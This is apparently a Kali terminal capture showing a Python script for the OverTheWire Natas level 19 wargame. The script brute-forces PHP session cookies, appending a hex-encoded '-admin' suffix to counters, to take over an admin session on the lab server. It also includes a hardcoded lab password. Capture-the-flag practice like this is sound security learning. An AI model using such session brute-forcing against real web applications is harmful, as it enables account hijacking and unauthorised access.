 ┌──(kali㉿kali)-[~/Desktop/Python koodit]
└─$ cat pythonkoodi19.py
# this is for level natas 19 for solving the next level natas 20's password
import requests
import string
from requests.auth import HTTPBasicAuth

basicAuth=HTTPBasicAuth('natas19', 'tnwER7PdfWkxsG4FNWUtoAZ9VyZTJqJr')

MAX = 640
count = 1

u="http://natas19.natas.labs.overthewire.org/index.php?debug"

while count <= MAX:

    numberAsHex = "".join("{:02x}".format(ord(c)) for c in str(count))
    adminPortion = "2d61646d696e"

    sessionID = "PHPSESSID=" + numberAsHex + adminPortion
    print(sessionID)

    headers = {'Cookie': sessionID}
    response = requests.get(u, headers=headers, auth=basicAuth, verify=False)

    if "You are logged in as a regular user" not in response.text:
        print(response.text)

    count += 1

print("Done!")